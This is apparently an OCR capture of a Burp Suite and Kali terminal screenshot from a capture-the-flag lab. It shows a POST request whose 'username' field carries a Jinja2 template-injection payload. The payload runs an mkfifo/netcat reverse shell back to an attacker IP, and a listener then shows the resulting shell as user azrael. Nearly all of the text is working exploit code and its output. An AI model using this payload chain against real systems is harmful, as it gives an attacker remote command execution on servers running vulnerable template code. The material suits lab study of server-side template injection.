 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
1 × 2 × 3 × 4 × 7 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://storage.cloudsite.thm/dashboard/active
8 Content-Type: application/json
9 Content-Length: 95
10 Origin: http://storage.cloudsite.thm
11 Connection: keep-alive
12 Cookie: jwt=
13 Priority: u=0
14
15 {
"username":
"{{ self.__init__.__globals__.__builtins__.__import__('os').popen('rm /tmp/f;mkfifo /tmp/f;cat /
tmp/f|/bin/bash -i 2>&1|nc 10.14.101.136 1234 >/tmp/f').read() }}"
}
kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.14.101.136] from (UNKNOWN) [10.201.106.195] 50082
bash: cannot set terminal process group (604): Inappropriate ioctl for device
bash: no job control in this shell
azrael@forge:~/chatbotServer$ id
id
uid=1000(azrael) gid=1000(azrael) groups=1000(azrael)
azrael@forge:~/chatbotServer$